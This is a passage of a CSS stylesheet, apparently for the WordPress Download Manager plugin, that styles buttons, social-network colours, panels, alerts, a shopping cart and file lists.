    background: #FFFFFF;
    border-color: #d2d6d8;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    margin-top: -3px;
    width: 100%;
    border-radius: 0;
}
.w3eden .form-control {
    box-shadow: none !important;
}
.w3eden #package-settings-section .wpdm-accordion .panel {
    margin-bottom: -2px !important;
    border-radius: 0 !important;
}
.w3eden .btn.wpdm-spinner {
    background: url('../images/wpdm-settings.png') center center no-repeat;
    width: 16px;
    height: 16px;
    display: block;
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    /*border-bottom: 2px solid #2a2dcb;*/
    /*border-left: 2px solid #ffffff;*/
    /*border-right: 2px solid #c30;*/
    /*border-top: 2px solid #3dd269;*/
    /*border-radius: 100%;*/
}
.w3eden .btn.wpdm-spin {
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -ms-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}
@keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.w3eden .infoicon {
    position: absolute;
    margin-top: 10px;
    margin-left: 20px;
    background: url("[data-uri]") center center no-repeat;
    width: 16px;
    height: 16px;
}
.w3eden #package-settings .form-control {
    display: inline;
}
.w3eden div.tooltip.in {
    border-radius: 2px !important;
}
.w3eden .dropdown-menu li {
    list-style: none !important;
}
.w3eden .cat-panel > ul {
    padding-top: 10px;
}
.w3eden .cat-panel ul {
    padding-left: 20px;
}
.w3eden .cat-panel li {
    list-style: none;
}
.w3eden .cat-panel label {
    font-weight: 400 !important;
    cursor: pointer;
}
.w3eden .cat-panel {
    max-height: 200px;
    overflow: hidden;
}
.w3eden .cat-panel:hover {
    overflow: auto;
}
.w3eden .label-white {
    background: #ffffff !important;
    color: #222222 !important;
    text-shadow: none !important;
    margin-left: 10px;
}
.w3eden .btn.btn-fb {
    background-color: #354C8C !important;
    border: 0 !important;
    color: #ffffff !important;
    font-size: 10px !important;
    font-weight: 700 !important;
}
.w3eden .btn.btn-fb .label-white {
    color: #354C8C !important;
}
.w3eden .btn.wpdm-android {
    background: #8ec147;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-apple {
    background: #777;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-behance {
    background: #0077ff;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-bitcoin {
    background: #f79012;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-buysellads {
    background: #c90100;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-codepen {
    background: #444;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-css3 {
    background: #0270bb;
    color: #ffffff;
}
.w3eden .btn.wpdm-delicious {
    background: #31a9ff;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-deviantart {
    background: #05cc47;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-digg {
    background: #0093cc;
}
.w3eden .btn.wpdm-dribbble {
    background: #ea4c89;
}
.w3eden .btn.wpdm-dropbox {
    background: #007ee5;
}
.w3eden .btn.wpdm-drupal {
    background: #0073ba;
}
.w3eden .btn.wpdm-email-1 {
    background: #35c7ed;
}
.w3eden .btn.wpdm-email-2 {
    background: #35c7ed;
}
.w3eden .btn.wpdm-facebook {
    background: #4862a3;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-flickr {
    background: #ff1981;
}
.w3eden .btn.wpdm-foursquare {
    background: #f04d7a;
}
.w3eden .btn.wpdm-git {
    background: #f64d27;
}
.w3eden .btn.wpdm-github {
    background: #999;
}
.w3eden .btn.wpdm-google {
    background: #3f85f4;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-google-plus {
    background: #dd4b39;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-html5 {
    background: #e54d26;
}
.w3eden .btn.wpdm-instagram {
    background: #3d6b92;
}
.w3eden .btn.wpdm-joomla {
    background: #fc8f30;
}
.w3eden .btn.wpdm-jsfiddle {
    background: #4679bd;
}
.w3eden .btn.wpdm-lastfm {
    background: #df1c23;
}
.w3eden .btn.wpdm-linkedin {
    background: #0177b5;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-linux {
    background: #39a6df;
}
.w3eden .btn.wpdm-maxcdn {
    background: #ff5b02;
}
.w3eden .btn.wpdm-medium {
    background: #333;
}
.w3eden .btn.wpdm-pagelines {
    background: #444;
}
.w3eden .btn.wpdm-paypal {
    background: #009cde;
}
.w3eden .btn.wpdm-pinterest {
    background: #db242c;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-reddit {
    background: #ff4500;
}
.w3eden .btn.wpdm-rss {
    background: #fc8f55;
}
.w3eden .btn.wpdm-share {
    background: #01924b;
}
.w3eden .btn.wpdm-skype {
    background: #00aff0;
}
.w3eden .btn.wpdm-slideshare {
    background: #0679b5;
}
.w3eden .btn.wpdm-soundcloud {
    background: #ff4e00;
}
.w3eden .btn.wpdm-spotify {
    background: #84bd00;
}
.w3eden .btn.wpdm-stack-exchange {
    background: #366fb3;
}
.w3eden .btn.wpdm-stack-overflow {
    background: #07c;
}
.w3eden .btn.wpdm-stumbleupon {
    background: #ea4b24;
}
.w3eden .btn.wpdm-trello {
    background: #026aa7;
}
.w3eden .btn.wpdm-tumblr {
    background: #2c4762;
}
.w3eden .btn.wpdm-twitter {
    background: #55acee;
    color: #ffffff !important;
}
.w3eden .btn.wpdm-vimeo {
    background: #44bbff;
}
.w3eden .btn.wpdm-vine {
    background: #00bf8f;
}
.w3eden .btn.wpdm-vk {
    background: #6281a3;
}
.w3eden .btn.wpdm-whatsapp {
    background: #59ac23;
}
.w3eden .btn.wpdm-windows {
    background: #00bcf2;
}
.w3eden .btn.wpdm-wordpress {
    background: #1e8cbe;
}
.w3eden .btn.wpdm-xing {
    background: #006464;
}
.w3eden .btn.wpdm-yahoo {
    background: #5210c4;
}
.w3eden .btn.wpdm-yelp {
    background: #c41200;
}
.w3eden .btn.wpdm-youtube {
    background: #d02022;
}
.w3eden .btn.wpdm-youtube-play {
    background: #d02022;
}
.w3eden .btn.wpdm-*:hover {
    opacity: 0.9;
}
.w3eden .wpdm-social-lock {
    text-transform: none !important;
}
.w3eden .wpdm-social-lock .fa {
    margin-right: 5px;
}
.w3eden .pluginButtonIcon {
    left: 0;
    margin-left: -3px;
    margin-right: 5px;
    position: relative;
    vertical-align: top;
}
.w3eden .btn.wpdm-btn-play {
    outline: none !important;
}
.w3eden .btn.wpdm-btn-play-lg {
    font-size: 25px !important;
    padding: 12px 15px !important;
    width: 60px !important;
}
.w3eden .sx_plugin-button-2x_favblue {
    background-position: 0 -42px;
}
.w3eden .nav-tabs li {
    margin-left: 0 !important;
}
.w3eden .nav-tabs li a {
    outline: none !important;
}
.w3eden .ptypes li {
    padding-left: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}
.w3eden #wpdm-files_filter {
    padding-right: 10px;
    padding-top: 10px;
}
.w3eden #wpdm-files {
    margin-bottom: 0;
}
.w3eden #wpdm-files_info,
.w3eden #wpdm-files_paginate {
    padding: 10px;
}
.w3eden a.btn-success,
.w3eden a.btn-primary,
.w3eden a.btn-warning,
.w3eden a.btn-danger,
.w3eden a.btn-info {
    color: #ffffff !important;
}
.w3eden input.input-error {
    border: 1px solid #C93634 !important;
    color: #C93634 !important;
}
.w3eden label.error {
    color: #C93634;
    font-weight: 300 !important;
    font-size: 11px !important;
}
.w3eden .btn.wpdm-archive-meta .wpdm-download-link {
    padding: 5px 10px !important;
    margin: 0 !important;
    font-size: 9pt;
}
.w3eden .btn.wpdm-archive-meta li {
    border: 0px !important;
    list-style: none !important;
    padding-right: 20px !important;
}
.w3eden .btn.wpdm-archive-meta li:last-child {
    padding: 0 !important;
    max-width: 100px !important;
    text-align: right !important;
}
.w3eden .btn.wpdm-archive-meta .wpdm-download-link img {
    box-shadow: none !important;
    height: 30px;
    width: auto;
}
.w3eden .wpdm-file-entry {
    border: 1px solid #eeeeee;
    padding: 10px;
    border-radius: 3px;
    font-size: 9pt;
    text-align: center;
}
.w3eden .panel {
    box-shadow: none !important;
}
.w3eden .panel .panel-heading {
    font-size: 9pt;
}
.w3eden .panel img,
.w3eden .wpdm-file-entry img {
    box-shadow: none;
}
.w3eden .file-ico {
    padding: 20px;
}
.w3eden .input-group input:not(:last-child) {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.w3eden .btn.btn-group.bootstrap-select .btn.dropdown-toggle {
    border-radius: 3px !important;
}
.w3eden label.error.valid {
    display: none;
}
.w3eden #wpdm-featured-image {
    display: block;
    width: 100%;
    height: 200px;
    border: 2px dashed #ddd;
    background: url(../images/plus.png) no-repeat center center;
    text-indent: -999999px;
}
.w3eden label.error.valid {
    display: none !important;
}

.w3eden .cfile .panel-file .panel-heading .btn{
    position: absolute;right: 9px;top: 7px;
}
.w3eden .cfile .panel-file .panel-heading{
    position: relative;
}


.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
    font-size: 13px;
    padding: 7.5px 16px;
    border-radius: 2px;
}
.w3eden .btn.btn-link{
    border: 0 !important;
    background: none !important;
}
.w3eden .btn.btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn.btn-sm,
.w3eden .btn.btn-xs {
    padding: 6px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn.btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn.btn-xs {
    padding: 4px 8px;
    font-size: 9px;
}

.w3eden .btn.btn-secondary,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #81888c;
    border-color: #81888c;
    color: #ffffff;
}
.w3eden .btn.btn-secondary:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a3acb1;
    border-color: #81888c;
    color: #ffffff;
}
.w3eden .btn.btn-secondary:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    border-color: #8f9598;
    color: #ffffff;
}
.w3eden .btn.btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    border-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn.btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    border-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn.btn-primary:focus,
.w3eden .btn.btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    border-color: #16896e;
    color: #ffffff;
}
.w3eden .btn.btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    border-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.btn-success:focus,
.w3eden .btn.btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    border-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn.btn-success:active:not(.no-hover),
.w3eden .btn.btn-success.active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    border-color: #21914f !important;
    color: #ffffff;
}
.w3eden .btn.btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    border-color: #3498db;
    color: #ffffff;
}
.w3eden .btn.btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn.btn-info:focus,
.w3eden .btn.btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #2d76af;
    color: #ffffff;
}
.w3eden .btn.btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    border-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn.btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    border-color: #f18822;
    color: #ffffff;
}
.w3eden .btn.btn-warning:focus,
.w3eden .btn.btn-warning:active:not(.no-hover),
.w3eden .flat-warning:active:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    border-color: #a9551b;
    color: #ffffff;
}
.w3eden .btn.btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn.btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn.btn-danger:focus,
.w3eden .btn.btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn.btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    border-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn.btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    border-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn.btn-inverse:focus,
.w3eden .btn.btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    border-color: #0c1219;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}

.w3eden .btn-default {
    color: #444;
    background-color: #F5F5F5;
    border-color: #CCCCCC;
}

.w3eden .btn-default:hover,
.w3eden .btn-default:focus,
.w3eden .btn-default:active,
.w3eden .btn-default.active,
.w3eden .open .dropdown-toggle.btn-default {
    color: #444;
    background-color: #FFFFFF;
    border-color: #CCCCCC;
}

.w3eden .btn-default:active,
.w3eden .btn-default.active,
.w3eden .open .dropdown-toggle.btn-default {
    background-image: none;
}

.w3eden .btn-default.disabled,
.w3eden .btn-default[disabled],
.w3eden fieldset[disabled] .btn-default,
.w3eden .btn-default.disabled:hover,
.w3eden .btn-default[disabled]:hover,
.w3eden fieldset[disabled] .btn-default:hover,
.w3eden .btn-default.disabled:focus,
.w3eden .btn-default[disabled]:focus,
.w3eden fieldset[disabled] .btn-default:focus,
.w3eden .btn-default.disabled:active,
.w3eden .btn-default[disabled]:active,
.w3eden fieldset[disabled] .btn-default:active,
.w3eden .btn-default.disabled.active,
.w3eden .btn-default[disabled].active,
.w3eden fieldset[disabled] .btn-default.active {
    background-color: #F5F5F5;
    border-color: #CCCCCC;
}

.w3eden .btn-default .badge {
    color: #F5F5F5;
    background-color: #444;
}

.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}
.w3eden .btn .label {
    margin-left: 5px;
}
.w3eden label.eden-checkbox,
.w3eden label.eden-radio {
    font-size: 9pt;
    font-weight: 400 !important;
    line-height: 19px;
    display: block;
    clear: both;
    cursor: pointer;
}
.w3eden label.eden-checkbox input[type=checkbox],
.w3eden label.eden-radio input[type=radio] {
    opacity: 0;
    width: 30px;
    position: absolute;
}
.w3eden label.eden-checkbox span,
.w3eden label.eden-radio span {
    width: 17px;
    height: 17px;
    border: 1px solid #3498db;
    left: 0;
    display: block;
    float: left;
    margin: 1px 6px 0 0;
    border-radius: 50%;
    cursor: pointer;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    color: transparent;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.w3eden .label.eden-radio:hover span,
.w3eden .label.eden-checkbox:hover span {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.w3eden .w3eden.wpdm-prices fieldset {
    margin-bottom: 10px;
}
.w3eden .w3eden.wpdm-prices fieldset legend {
    font-size: 10pt;
    font-weight: 900;
    margin-bottom: 7px;
}
.w3eden .w3eden.wpdm-prices fieldset label {
    display: block;
    clear: both;
}
.w3eden label.eden-checkbox span {
    border-radius: 0;
}
.w3eden label.eden-checkbox:hover input[type=checkbox]:not(:checked) + span,
.w3eden label.eden-radio:hover input[type=radio]:not(:checked) + span {
    color: #3498db;
}
.w3eden label.eden-checkbox input[type=checkbox]:checked + span,
.w3eden label.eden-radio input[type=radio]:checked + span {
    background: #3498db;
    color: #ffffff;
}

.w3eden .wpdm_cart tr td{
    vertical-align: middle !important;
}
.w3eden .wpdm_cart tr td:last-child {
    text-align: right;
}

.w3eden #cart_submit .label.label-primary {
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 8pt;
    font-weight: 400;
}
.w3eden .btn.btn-linkedin {
    background-color: #007AB9 !important;
    color: #ffffff !important;
}
.w3eden .wpdm-social-lock-box .placehold.wpdmlinkedin {
    background: #007AB9;
}
.w3eden .wpdm-social-lock-box .placehold.wpdmtwitter {
    background: #4EC0FF;
}
.w3eden .wpdm-social-lock-box .placehold.wpdmfacebook {
    background: #48649F;
}
.w3eden .wpdmslb-facebookshare,
.w3eden .wpdmslb-tweet,
.w3eden .wpdmslb-facebooklike {
    margin-left: 3px;
}
.w3eden .wpdm-social-lock-box .IN-widget a span:first-child {
    height: 20px;
    padding: 1px !important;
}
.w3eden .wpdm-social-lock-box .IN-widget a span:last-child {
    width: 42px;
    overflow: hidden;
    border-radius: 2px;
    height: 20px;
    text-transform: uppercase;
    font-family: Montserrat, segoe ui, Arial, sans-serif;
}
.w3eden .wpdm-social-lock-box .placehold:hover,
.w3eden .wpdm-social-lock-box:hover .placehold {
    transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transform: translateX(-100%) rotateY(-180deg);
    -webkit-transform: translateX(-100%) rotateY(-180deg);
}
.w3eden .wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover {
    border: 1px solid #cccccc;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
    transition: all 300ms ease-in-out;
}
.w3eden .wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover *:not(.placehold) {
    opacity: 1;
}
.w3eden .wpdm-social-lock-box a.btn.wpdm-download-button {
    margin-left: -10px;
    margin-top: -10px;
    height: 45px;
    line-height: 27px;
    width: 150px;
    opacity: 1 !important;
    font-size: 13pt;
    letter-spacing: 1px;
}
.w3eden .wpdm-download-link .fa-download,
.w3eden .wpdm-download-link .fa-icon-left {
    margin-right: 5px;
}
.w3eden .fa-play {
    margin: 0 !important;
}
.w3eden .alert{
    border-radius: 4px;
    padding: 10px 15px;
    letter-spacing: 0.5px;
    margin: 5px 0;
    text-align: left;
}

.w3eden .alert:before {
    color: #fff !important;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    height: 100%;
    top: -22px;
    position: absolute;
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 2px;
    content: attr(data-title);
}
.w3eden .alert.alert-sm:before{
    display: none !important;
}
.w3eden .alert.alert-info {
    background: rgba(91, 192, 222, 0.15) !important;
    position: relative;
    border: 0 !important;
    border-top: 25px solid #5bc0de !important;
}
.w3eden .alert.alert-info,
.w3eden .alert.alert-info * {
    color: #5bc0de !important;
}

.w3eden .alert.alert-success {
    background: #2ECC711A !important;
    position: relative;
    border: 0 !important;
    border-top: 25px solid #2ECC71 !important;
}
.w3eden .alert.alert-success,
.w3eden .alert.alert-success *:not(.btn) {
    color: #63B76C !important;
}

.w3eden .alert.alert-danger {
    background: rgba(231, 76, 60, 0.12) !important;
    position: relative;
    border: 0 !important;
    border-top: 25px solid #e74c3c !important;
}
.w3eden .alert.alert-danger,
.w3eden .alert.alert-danger *:not(.btn) {
    color: #e74c3c !important;
}

.w3eden .alert.alert-warning {
    background: rgba(230, 126, 34, 0.15) !important;
    position: relative;
    border: 0 !important;
    border-top: 25px solid #e67e22 !important;
}
.w3eden .alert.alert-warning,
.w3eden .alert.alert-warning * {
    color: #e67e22 !important;
}

.w3eden .alert.alert-sm{
    border-radius: 3px;
    letter-spacing: 0.5px;
    font-size: 9pt;
    border-width: 1px !important;
    border-top-width: 1px !important;
    border-style: solid !important;

}

.w3eden .inline-block{
    display: inline-block !important;
}

.w3eden .panel {
    box-shadow: none;
}
.w3eden .list-group{
    padding-left: 0;
    margin-left: 0;
}
.w3eden .list-group .list-group-item{
    line-height: 25px;
    font-size: 14px;
}
.w3eden .list-group .badge{
    padding: 0 10px;
    border-radius: 2px;
    line-height: 25px;
    height: 25px;
    background: #30bbea;
}
.w3eden .panel-group .panel-heading + .panel-collapse > .panel-body,
.w3eden .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ecf0f1;
}
.w3eden .panel-group .panel-footer {
    border-top: 0;
}
.w3eden .panel-footer {
    background: #f2f5f7;
    border-top: 1px solid #D2D6D8;
    font-size: 9pt;
}
.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ecf0f1;
}
.w3eden .panel-default {
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading {
    color: #2c3e50;
    background-color: #ecf0f1;
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading .badge {
    color: #ecf0f1;
    background-color: #2c3e50;
}
.w3eden .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #D2D6D8;
}
.w3eden .panel-primary {
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.w3eden .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #2c3e50;
}
.w3eden .panel-success {
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading {
    color: #ffffff;
    background-color: #18bc9c;
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading .badge {
    color: #18bc9c;
    background-color: #ffffff;
}
.w3eden .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #18bc9c;
}
.w3eden .panel-info {
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading {
    color: #ffffff;
    background-color: #3498db;
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #3498db;
}
.w3eden .panel-info > .panel-heading .badge {
    color: #3498db;
    background-color: #ffffff;
}
.w3eden .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #3498db;
}
.w3eden .panel-warning {
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading {
    color: #ffffff;
    background-color: #f39c12;
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading .badge {
    color: #f39c12;
    background-color: #ffffff;
}
.w3eden .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f39c12;
}
.w3eden .panel-danger {
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading {
    color: #ffffff;
    background-color: #e74c3c;
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading .badge {
    color: #e74c3c;
    background-color: #ffffff;
}
.w3eden .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e74c3c;
}
.w3eden #lock-options .btn.wpdm-accordion .panel {
    padding: 0 !important;
    border: 0 !important;
    margin-bottom: 1px !important;
    border-radius: 0 !important;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading label {
    margin: 0 !important;
    line-height: 18px;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading {
    border-radius: 0 !important;
}
.w3eden .ptypes li {
    list-style: none !important;
    padding: 0 !important;
}
.w3eden .btn .filter-option {
    background: transparent none repeat scroll 0 0 !important;
}
.w3eden #xfilelist input.input-sm {
    height: 31px !important;
}
.w3eden #xfilelist .panel-footer.footer-info {
    font-family: Courier, monospace;
    font-size: 9pt;
    text-align: center;
    background: #fafafa;
}
.w3eden #xfilelist .panel-heading {
    font-family: Montserrat, serif;
    font-weight: 400;
    font-size: 8pt;
    padding-top: 0 !important;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
    overflow: hidden;
    word-break: break-all;
}
.w3eden .wpdm-filelist thead {
    display: none;
}
.w3eden .wpdm-filelist td {
    border-left: 0;
    border-right: 0;
    border-top: 1px solid #ffffff !important;
    border-bottom: 0 !important;
    background: rgba(0, 0, 0, 0.03) !important;
    vertical-align: middle !important;
}
.w3eden .wpdm-filelist {
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a {
    font-size: 14px !important;
}
.w3eden .wpdm-frontend-tabs a.btn {
    border-left: 1px solid rgba(255, 255, 255, 0.15) !important;
    border-right: 1px solid rgba(0, 0, 0, 0.15) !important;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}
.w3eden .wpdm-frontend-tabs {
    border-bottom: 4px solid #1abc9c !important;
    border-radius: 3px;
    background: #34495e;
    overflow: hidden;
}
.w3eden .nav-tabs.wpdm-frontend-tabs a:focus,
.w3eden .nav-tabs.wpdm-frontend-tabs a:active,
.w3eden .nav-tabs.wpdm-frontend-tabs li.active a,
.w3eden .nav-tabs.wpdm-frontend-tabs a.active {
    background: #1abc9c !important;
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a {
    color: #ffffff !important;
    border-radius: 0 !important;
    font-family: Montserrat, "segoe ui", serif;
    text-transform: uppercase;
    font-size: 9pt !important;
    font-weight: 900;
    border: 0 !important;
    line-height: 20px !important;
}
.w3eden .wpdm-frontend-tabs a:hover {
    background: rgba(26, 188, 156, 0.69) !important;
}
.w3eden i.fa[rel=del],
.w3eden i.fa[rel=undo] {
    cursor: pointer;
}
.w3eden .well {
    box-shadow: none;
    border: 0;
    font-style: normal;
}
.w3eden #wpdm-pf #title {
    border-radius: 3px;
}
.w3eden .btn.btn-addtocart .label {
    font-size: 80%;
    letter-spacing: 0.5px;
}
.w3eden .g-recaptcha > div > div {
    width: 100% !important;
}
.w3eden .panel-footer li.page-numbers {
    border: 1px solid;
    border-radius: 500px;
    display: inline-block;
    font-size: 10px;
    font-weight: 900;
    height: 20px;
    line-height: 18px;
    text-align: center;
    width: 20px;
}
.w3eden .panel-footer span.page-numbers.current {
    font-weight: 900;
    color: #444444;
}

.w3eden .btn .label-price:empty {
    display: none;
}
.w3eden .btn .label-price {
    background: rgba(0, 0, 0, 0.1);
}
.w3eden .panel .panel-heading:nth-child(n+2) {
    border-radius: 0 !important;
    border-top: 1px solid #dddddd !important;
}
.w3eden #currentfiles .panel-heading {
    border-top: 0 !important;
}
.w3eden div.list-group.pm-list {
    margin-bottom: 0 !important;
}
.w3eden div.list-group.pm-list .list-group-item {
    cursor: pointer !important;
}
.w3eden .panel .panel-heading {
    font-family: Montserrat, "segoe ui", serif !important;
    font-size: 9pt;
    font-weight: 600;
}
.w3eden #payment_form label {
    font-size: 9pt;
}
.w3eden .wpdm_cart .cart_item_title a,
.w3eden .wpdm_cart .cart-total * {
    font-weight: 900;
}
.w3eden .cart-total-final{
    text-transform: capitalize;letter-spacing: 0.5px;
}
.w3eden .wpdm_cart thead th {
    background: rgba(0, 0, 0, 0.03);
    border-top: 2px solid rgba(0, 0, 0, 0.15) !important;
    border-bottom: 0 !important;
}
.w3eden .wpdm_cart .thumb img {
    width: 40px;
    margin-right: 10px;
}
@media (max-width: 640px) {
    .w3eden .wpdm_cart thead {
        display: none;
    }
    .w3eden .wpdm_cart tr {
        border-bottom: 2px solid rgba(0, 0, 0, 0.2);
    }
    .w3eden .wpdm_cart td input.form-control {
        display: inline-block !important;
    }
    .w3eden .wpdm_cart th,
